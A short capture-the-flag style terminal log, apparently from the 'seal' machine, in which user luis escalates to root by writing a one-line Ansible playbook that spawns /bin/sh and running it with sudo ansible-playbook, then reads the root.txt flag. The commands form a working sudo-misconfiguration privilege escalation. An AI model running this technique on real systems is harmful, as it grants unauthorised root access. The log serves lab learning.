 luis@seal:~$ TF=$(mktemp)
luis@seal:~$ echo '[{hosts: localhost, tasks: [shell: /bin/sh </dev/tty >/dev/tty 2>/dev/tty]}]' >$TF
luis@seal:~$ sudo ansible-playbook $TF
[WARNING]: provided hosts list is empty, only localhost is available. Note that the implicit localhost does not match 'all'
PLAY [localhost] **********************************************************************************************************************
TASK [Gathering Facts] ****************************************************************************************************************
ok: [localhost]
TASK [shell] **************************************************************************************************************************
# pwd
/tmp
# cd /root
# ls
root.txt  snap
# cat root.txt
128d0527f561807dc04b1c48db7740bd
#